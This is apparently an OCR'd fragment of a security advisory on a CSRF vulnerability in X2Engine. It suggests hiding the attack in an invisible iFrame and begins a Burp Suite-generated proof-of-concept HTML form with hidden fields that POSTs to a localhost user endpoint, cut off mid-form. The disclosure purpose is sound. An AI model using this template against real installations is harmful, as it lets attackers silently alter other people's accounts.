
different attack vectors exist to 
perform this attack in a more covert 
manner, such as embedding the attack 
within an invisible iFrame on a 
different page. Using the iFrame method 
it is also possible to submit both GET 
and POST requests.

For example:

<html>

  <!-- CSRF PoC - generated by Burp 
Suite Professional -->

  <body>

    <form 
action="http://localhost/x2engine/index.php/u
method="POST">

      <input type="hidden" 
name="User&#91;firstName&#93;" 
value="John" />
